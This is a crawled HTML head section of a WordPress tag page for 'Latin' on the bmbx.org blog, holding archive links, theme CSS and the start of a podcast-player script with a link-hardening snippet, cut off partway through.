

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bmbx.org/tag/latin/
body_size: 23633
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/1">
	<title>Latin &laquo;  </title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats please -->
	<meta name="author" content="Ajay D'Souza" />
	<style type="text/css" media="screen">
		@import url( http://www.bmbx.org/wp-content/themes/connections-reloaded/style.css );
	</style>	

	<link rel="icon" href="http://www.bmbx.org/favicon.ico" type="image/x-icon" />
	<link rel="SHORTCUT ICON" href="http://www.bmbx.org/favicon.ico" type="image/x-icon" />

		<link rel="alternate" type="application/rss+xml" title=" Feed" href="http://www.bmbx.org/feed/" />
	<link rel="alternate" type="application/x-opera-widgets" title=" Feed" href="http://widgets.opera.com/widgetize/Feed%20Reader/Advanced/?serve&amp;skin=skin7&amp;widgetname=&amp;url=http://www.bmbx.org/feed/&amp;rel=myopera&amp;ref=" />  
		
	<link rel="pingback" href="http://www.bmbx.org/xmlrpc.php" />
		<link rel='archives' title='November 2020' href='http://www.bmbx.org/2020/11/' />
	<link rel='archives' title='September 2020' href='http://www.bmbx.org/2020/09/' />
	<link rel='archives' title='August 2020' href='http://www.bmbx.org/2020/08/' />
	<link rel='archives' title='June 2020' href='http://www.bmbx.org/2020/06/' />
	<link rel='archives' title='May 2020' href='http://www.bmbx.org/2020/05/' />
	<link rel='archives' title='April 2020' href='http://www.bmbx.org/2020/04/' />
	<link rel='archives' title='March 2018' href='http://www.bmbx.org/2018/03/' />
	<link rel='archives' title='February 2018' href='http://www.bmbx.org/2018/02/' />
	<link rel='archives' title='January 2018' href='http://www.bmbx.org/2018/01/' />
	<link rel='archives' title='December 2017' href='http://www.bmbx.org/2017/12/' />
	<link rel='archives' title='November 2017' href='http://www.bmbx.org/2017/11/' />
	<link rel='archives' title='October 2017' href='http://www.bmbx.org/2017/10/' />
	<link rel='archives' title='September 2017' href='http://www.bmbx.org/2017/09/' />
	<link rel='archives' title='August 2017' href='http://www.bmbx.org/2017/08/' />
	<link rel='archives' title='July 2017' href='http://www.bmbx.org/2017/07/' />
	<link rel='archives' title='June 2017' href='http://www.bmbx.org/2017/06/' />
	<link rel='archives' title='May 2017' href='http://www.bmbx.org/2017/05/' />
	<link rel='archives' title='April 2017' href='http://www.bmbx.org/2017/04/' />
	<link rel='archives' title='March 2017' href='http://www.bmbx.org/2017/03/' />
	<link rel='archives' title='February 2017' href='http://www.bmbx.org/2017/02/' />
	<link rel='archives' title='January 2017' href='http://www.bmbx.org/2017/01/' />
	<link rel='archives' title='December 2016' href='http://www.bmbx.org/2016/12/' />
	<link rel='archives' title='November 2016' href='http://www.bmbx.org/2016/11/' />
	<link rel='archives' title='October 2016' href='http://www.bmbx.org/2016/10/' />
	<link rel='archives' title='September 2016' href='http://www.bmbx.org/2016/09/' />
	<link rel='archives' title='August 2016' href='http://www.bmbx.org/2016/08/' />
	<link rel='archives' title='July 2016' href='http://www.bmbx.org/2016/07/' />
	<link rel='archives' title='June 2016' href='http://www.bmbx.org/2016/06/' />
	<link rel='archives' title='May 2016' href='http://www.bmbx.org/2016/05/' />
	<link rel='archives' title='April 2016' href='http://www.bmbx.org/2016/04/' />
	<link rel='archives' title='March 2016' href='http://www.bmbx.org/2016/03/' />
	<link rel='archives' title='February 2016' href='http://www.bmbx.org/2016/02/' />
	<link rel='archives' title='January 2016' href='http://www.bmbx.org/2016/01/' />
	<link rel='archives' title='December 2015' href='http://www.bmbx.org/2015/12/' />
	<link rel='archives' title='November 2015' href='http://www.bmbx.org/2015/11/' />
	<link rel='archives' title='October 2015' href='http://www.bmbx.org/2015/10/' />
	<link rel='archives' title='September 2015' href='http://www.bmbx.org/2015/09/' />
	<link rel='archives' title='August 2015' href='http://www.bmbx.org/2015/08/' />
	<link rel='archives' title='July 2015' href='http://www.bmbx.org/2015/07/' />
	<link rel='archives' title='June 2015' href='http://www.bmbx.org/2015/06/' />
	<link rel='archives' title='May 2015' href='http://www.bmbx.org/2015/05/' />
	<link rel='archives' title='April 2015' href='http://www.bmbx.org/2015/04/' />
	<link rel='archives' title='March 2015' href='http://www.bmbx.org/2015/03/' />
	<link rel='archives' title='February 2015' href='http://www.bmbx.org/2015/02/' />
	<link rel='archives' title='January 2015' href='http://www.bmbx.org/2015/01/' />
	<link rel='archives' title='December 2014' href='http://www.bmbx.org/2014/12/' />
	<link rel='archives' title='November 2014' href='http://www.bmbx.org/2014/11/' />
	<link rel='archives' title='October 2014' href='http://www.bmbx.org/2014/10/' />
	<link rel='archives' title='September 2014' href='http://www.bmbx.org/2014/09/' />
	<link rel='archives' title='August 2014' href='http://www.bmbx.org/2014/08/' />
	<link rel='archives' title='July 2014' href='http://www.bmbx.org/2014/07/' />
	<link rel='archives' title='June 2014' href='http://www.bmbx.org/2014/06/' />
	<link rel='archives' title='May 2014' href='http://www.bmbx.org/2014/05/' />
	<link rel='archives' title='April 2014' href='http://www.bmbx.org/2014/04/' />
	<link rel='archives' title='March 2014' href='http://www.bmbx.org/2014/03/' />
	<link rel='archives' title='February 2014' href='http://www.bmbx.org/2014/02/' />
	<link rel='archives' title='January 2014' href='http://www.bmbx.org/2014/01/' />
	<link rel='archives' title='December 2013' href='http://www.bmbx.org/2013/12/' />
	<link rel='archives' title='November 2013' href='http://www.bmbx.org/2013/11/' />
	<link rel='archives' title='October 2013' href='http://www.bmbx.org/2013/10/' />
	<link rel='archives' title='September 2013' href='http://www.bmbx.org/2013/09/' />
	<link rel='archives' title='August 2013' href='http://www.bmbx.org/2013/08/' />
	<link rel='archives' title='July 2013' href='http://www.bmbx.org/2013/07/' />
	<link rel='archives' title='June 2013' href='http://www.bmbx.org/2013/06/' />
	<link rel='archives' title='May 2013' href='http://www.bmbx.org/2013/05/' />
	<link rel='archives' title='April 2013' href='http://www.bmbx.org/2013/04/' />
	<link rel='archives' title='March 2013' href='http://www.bmbx.org/2013/03/' />
	<link rel='archives' title='February 2013' href='http://www.bmbx.org/2013/02/' />
	<link rel='archives' title='January 2013' href='http://www.bmbx.org/2013/01/' />
	<link rel='archives' title='December 2012' href='http://www.bmbx.org/2012/12/' />
	<link rel='archives' title='November 2012' href='http://www.bmbx.org/2012/11/' />
	<link rel='archives' title='October 2012' href='http://www.bmbx.org/2012/10/' />
	<link rel='archives' title='September 2012' href='http://www.bmbx.org/2012/09/' />
	<link rel='archives' title='August 2012' href='http://www.bmbx.org/2012/08/' />
	<link rel='archives' title='July 2012' href='http://www.bmbx.org/2012/07/' />
	<link rel='archives' title='June 2012' href='http://www.bmbx.org/2012/06/' />
	<link rel='archives' title='May 2012' href='http://www.bmbx.org/2012/05/' />
	<link rel='archives' title='April 2012' href='http://www.bmbx.org/2012/04/' />
	<link rel='archives' title='March 2012' href='http://www.bmbx.org/2012/03/' />
	<link rel='archives' title='February 2012' href='http://www.bmbx.org/2012/02/' />
	<link rel='archives' title='January 2012' href='http://www.bmbx.org/2012/01/' />
	<link rel='archives' title='December 2011' href='http://www.bmbx.org/2011/12/' />
	<link rel='archives' title='November 2011' href='http://www.bmbx.org/2011/11/' />
	<link rel='archives' title='October 2011' href='http://www.bmbx.org/2011/10/' />
	<link rel='archives' title='September 2011' href='http://www.bmbx.org/2011/09/' />
	<link rel='archives' title='August 2011' href='http://www.bmbx.org/2011/08/' />
	<link rel='archives' title='July 2011' href='http://www.bmbx.org/2011/07/' />
	<link rel='archives' title='June 2011' href='http://www.bmbx.org/2011/06/' />
	<link rel='archives' title='May 2011' href='http://www.bmbx.org/2011/05/' />
	<link rel='archives' title='April 2011' href='http://www.bmbx.org/2011/04/' />
	<link rel='archives' title='March 2011' href='http://www.bmbx.org/2011/03/' />
	<link rel='archives' title='February 2011' href='http://www.bmbx.org/2011/02/' />
	<link rel='archives' title='January 2011' href='http://www.bmbx.org/2011/01/' />
	<link rel='archives' title='December 2010' href='http://www.bmbx.org/2010/12/' />
	<link rel='archives' title='November 2010' href='http://www.bmbx.org/2010/11/' />
	<link rel='archives' title='October 2010' href='http://www.bmbx.org/2010/10/' />
	<link rel='archives' title='September 2010' href='http://www.bmbx.org/2010/09/' />
	<link rel='archives' title='August 2010' href='http://www.bmbx.org/2010/08/' />
	<link rel='archives' title='July 2010' href='http://www.bmbx.org/2010/07/' />
	<link rel='archives' title='June 2010' href='http://www.bmbx.org/2010/06/' />
	<link rel='archives' title='May 2010' href='http://www.bmbx.org/2010/05/' />
	<link rel='archives' title='April 2010' href='http://www.bmbx.org/2010/04/' />
	<link rel='archives' title='March 2010' href='http://www.bmbx.org/2010/03/' />
	<link rel='archives' title='February 2010' href='http://www.bmbx.org/2010/02/' />
	<link rel='archives' title='January 2010' href='http://www.bmbx.org/2010/01/' />
	<link rel='archives' title='December 2009' href='http://www.bmbx.org/2009/12/' />
	<link rel='archives' title='November 2009' href='http://www.bmbx.org/2009/11/' />
	<link rel='archives' title='October 2009' href='http://www.bmbx.org/2009/10/' />
	<link rel='archives' title='September 2009' href='http://www.bmbx.org/2009/09/' />
	<link rel='archives' title='August 2009' href='http://www.bmbx.org/2009/08/' />
	<link rel='archives' title='July 2009' href='http://www.bmbx.org/2009/07/' />
	<link rel='archives' title='June 2009' href='http://www.bmbx.org/2009/06/' />
	<link rel='archives' title='May 2009' href='http://www.bmbx.org/2009/05/' />
	<link rel='archives' title='April 2009' href='http://www.bmbx.org/2009/04/' />
	<link rel='archives' title='March 2009' href='http://www.bmbx.org/2009/03/' />
	<link rel='archives' title='February 2009' href='http://www.bmbx.org/2009/02/' />
	<link rel='archives' title='January 2009' href='http://www.bmbx.org/2009/01/' />
	<link rel='archives' title='December 2008' href='http://www.bmbx.org/2008/12/' />
	<link rel='archives' title='November 2008' href='http://www.bmbx.org/2008/11/' />
	<link rel='archives' title='October 2008' href='http://www.bmbx.org/2008/10/' />
	<link rel='archives' title='September 2008' href='http://www.bmbx.org/2008/09/' />
	<link rel='archives' title='August 2008' href='http://www.bmbx.org/2008/08/' />
	<link rel='archives' title='July 2008' href='http://www.bmbx.org/2008/07/' />
	<link rel='archives' title='June 2008' href='http://www.bmbx.org/2008/06/' />
	<link rel='archives' title='May 2008' href='http://www.bmbx.org/2008/05/' />
	<link rel='archives' title='April 2008' href='http://www.bmbx.org/2008/04/' />
	<link rel='archives' title='March 2008' href='http://www.bmbx.org/2008/03/' />
	<link rel='archives' title='February 2008' href='http://www.bmbx.org/2008/02/' />
	<link rel='archives' title='January 2008' href='http://www.bmbx.org/2008/01/' />
	<link rel='archives' title='December 2007' href='http://www.bmbx.org/2007/12/' />
	<link rel='archives' title='November 2007' href='http://www.bmbx.org/2007/11/' />
	<link rel='archives' title='October 2007' href='http://www.bmbx.org/2007/10/' />
	<link rel='archives' title='September 2007' href='http://www.bmbx.org/2007/09/' />
	<link rel='archives' title='August 2007' href='http://www.bmbx.org/2007/08/' />
	<link rel='archives' title='July 2007' href='http://www.bmbx.org/2007/07/' />
	<link rel='archives' title='June 2007' href='http://www.bmbx.org/2007/06/' />
	<link rel='archives' title='May 2007' href='http://www.bmbx.org/2007/05/' />
	<link rel='archives' title='April 2007' href='http://www.bmbx.org/2007/04/' />
	<link rel='archives' title='March 2007' href='http://www.bmbx.org/2007/03/' />
	<link rel='archives' title='February 2007' href='http://www.bmbx.org/2007/02/' />
	<link rel='archives' title='January 2007' href='http://www.bmbx.org/2007/01/' />
	<link rel='archives' title='December 2006' href='http://www.bmbx.org/2006/12/' />
	<link rel='archives' title='November 2006' href='http://www.bmbx.org/2006/11/' />
	<link rel='archives' title='October 2006' href='http://www.bmbx.org/2006/10/' />
	<link rel='archives' title='September 2006' href='http://www.bmbx.org/2006/09/' />
	<link rel='archives' title='August 2006' href='http://www.bmbx.org/2006/08/' />
	<link rel='archives' title='July 2006' href='http://www.bmbx.org/2006/07/' />
	<link rel='archives' title='June 2006' href='http://www.bmbx.org/2006/06/' />
	<link rel='archives' title='May 2006' href='http://www.bmbx.org/2006/05/' />
	<link rel='archives' title='April 2006' href='http://www.bmbx.org/2006/04/' />
	<link rel='archives' title='March 2006' href='http://www.bmbx.org/2006/03/' />
	<link rel='archives' title='February 2006' href='http://www.bmbx.org/2006/02/' />
	<link rel='archives' title='January 2006' href='http://www.bmbx.org/2006/01/' />
	<link rel='archives' title='December 2005' href='http://www.bmbx.org/2005/12/' />
	<link rel='archives' title='November 2005' href='http://www.bmbx.org/2005/11/' />
	<link rel='archives' title='October 2005' href='http://www.bmbx.org/2005/10/' />
	<link rel='archives' title='September 2005' href='http://www.bmbx.org/2005/09/' />
	<link rel='archives' title='August 2005' href='http://www.bmbx.org/2005/08/' />
	<link rel='archives' title='July 2005' href='http://www.bmbx.org/2005/07/' />
	<link rel='archives' title='June 2005' href='http://www.bmbx.org/2005/06/' />
	<link rel='archives' title='May 2005' href='http://www.bmbx.org/2005/05/' />
	<link rel='archives' title='April 2005' href='http://www.bmbx.org/2005/04/' />
	<link rel='archives' title='March 2005' href='http://www.bmbx.org/2005/03/' />
	<link rel='archives' title='February 2005' href='http://www.bmbx.org/2005/02/' />
	<link rel='archives' title='January 2005' href='http://www.bmbx.org/2005/01/' />
	<link rel='archives' title='December 2004' href='http://www.bmbx.org/2004/12/' />
	<link rel='archives' title='November 2004' href='http://www.bmbx.org/2004/11/' />
	<link rel='archives' title='October 2004' href='http://www.bmbx.org/2004/10/' />
	<link rel='archives' title='September 2004' href='http://www.bmbx.org/2004/09/' />
	<link rel='archives' title='August 2004' href='http://www.bmbx.org/2004/08/' />
	<link rel='archives' title='July 2004' href='http://www.bmbx.org/2004/07/' />
	<link rel='archives' title='June 2004' href='http://www.bmbx.org/2004/06/' />
	<link rel='archives' title='May 2004' href='http://www.bmbx.org/2004/05/' />
	<link rel='archives' title='April 2004' href='http://www.bmbx.org/2004/04/' />
	<link rel='archives' title='March 2004' href='http://www.bmbx.org/2004/03/' />
	<link rel='archives' title='February 2004' href='http://www.bmbx.org/2004/02/' />
	<link rel='archives' title='January 2004' href='http://www.bmbx.org/2004/01/' />
	<link rel='archives' title='December 2003' href='http://www.bmbx.org/2003/12/' />
	<link rel='archives' title='November 2003' href='http://www.bmbx.org/2003/11/' />
	<link rel='archives' title='October 2003' href='http://www.bmbx.org/2003/10/' />
	<link rel='archives' title='September 2003' href='http://www.bmbx.org/2003/09/' />
	<link rel='archives' title='August 2003' href='http://www.bmbx.org/2003/08/' />
	<link rel='archives' title='July 2003' href='http://www.bmbx.org/2003/07/' />
	<link rel='archives' title='June 2003' href='http://www.bmbx.org/2003/06/' />
	<link rel='archives' title='May 2003' href='http://www.bmbx.org/2003/05/' />
	<link rel='archives' title='April 2003' href='http://www.bmbx.org/2003/04/' />
	<link rel='archives' title='March 2003' href='http://www.bmbx.org/2003/03/' />
	<link rel='archives' title='February 2003' href='http://www.bmbx.org/2003/02/' />
	<link rel='archives' title='January 2003' href='http://www.bmbx.org/2003/01/' />
	<link rel='archives' title='December 2002' href='http://www.bmbx.org/2002/12/' />
	<link rel='archives' title='November 2002' href='http://www.bmbx.org/2002/11/' />
	<link rel='archives' title='October 2002' href='http://www.bmbx.org/2002/10/' />
	<link rel='archives' title='September 2002' href='http://www.bmbx.org/2002/09/' />
	<link rel='archives' title='August 2002' href='http://www.bmbx.org/2002/08/' />
	<link rel='archives' title='July 2002' href='http://www.bmbx.org/2002/07/' />
	<link rel='archives' title='June 2002' href='http://www.bmbx.org/2002/06/' />
	<link rel='archives' title='May 2002' href='http://www.bmbx.org/2002/05/' />
	<link rel='archives' title='April 2002' href='http://www.bmbx.org/2002/04/' />
	<link rel='archives' title='March 2002' href='http://www.bmbx.org/2002/03/' />
	<link rel='archives' title='February 2002' href='http://www.bmbx.org/2002/02/' />
	<link rel='archives' title='January 2002' href='http://www.bmbx.org/2002/01/' />
	<link rel='archives' title='December 2001' href='http://www.bmbx.org/2001/12/' />
	<link rel='archives' title='November 2001' href='http://www.bmbx.org/2001/11/' />
	<link rel='archives' title='October 2001' href='http://www.bmbx.org/2001/10/' />
	<link rel='archives' title='September 2001' href='http://www.bmbx.org/2001/09/' />
	<link rel='archives' title='August 2001' href='http://www.bmbx.org/2001/08/' />
	<link rel='archives' title='July 2001' href='http://www.bmbx.org/2001/07/' />
	<link rel='archives' title='June 2001' href='http://www.bmbx.org/2001/06/' />
	<link rel='archives' title='May 2001' href='http://www.bmbx.org/2001/05/' />
	<link rel='archives' title='April 2001' href='http://www.bmbx.org/2001/04/' />
	<link rel='archives' title='March 2001' href='http://www.bmbx.org/2001/03/' />
	<link rel='archives' title='February 2001' href='http://www.bmbx.org/2001/02/' />

		
		<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.bmbx.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://www.bmbx.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.bmbx.org/wp-json/wp/v2/tags/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bmbx.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
